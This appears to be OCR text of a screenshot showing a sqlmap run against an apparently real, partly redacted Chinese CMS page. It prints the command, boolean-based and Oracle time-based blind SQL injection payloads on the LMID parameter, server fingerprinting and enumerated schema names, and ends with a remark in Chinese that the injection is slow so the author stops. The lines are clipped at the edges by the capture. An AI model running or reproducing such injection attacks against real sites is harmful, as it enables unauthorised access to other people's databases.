 sqlmap - sqlmap.py -u "http://www. /cms/KSLB.aspx?LMID=16" --dbs
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 11:13:33
[11:13:33] [INFO] resuming back-end DBMS 'oracle'
[11:13:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: LMID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: LMID=16' AND 2174=2174 AND 'znjT'='znjT
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: LMID=16' AND 7450=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(99)||CH
105)||CHR(118),5) AND 'Shqg'='Shqg
---
[11:13:35] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:13:35] [WARNING] schema names are going to be used on Oracle for enumerati
as the counterpart to database names on other DBMSes
[11:13:35] [INFO] fetching database (schema) names
[11:13:35] [INFO] fetching number of databases
[11:13:35] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[11:13:35] [INFO] retrieved:
[11:13:38] [WARNING] reflective value(s) found and filtering out
25
[11:13:51] [INFO] retrieved: CTXSYS
[11:14:48] [INFO] retrieved: HR
[11:15:10] [INFO] retrieved: MDSYS
[11:15:55] [INFO] retrieved: OD
这个盲注有点慢，就点到为
止了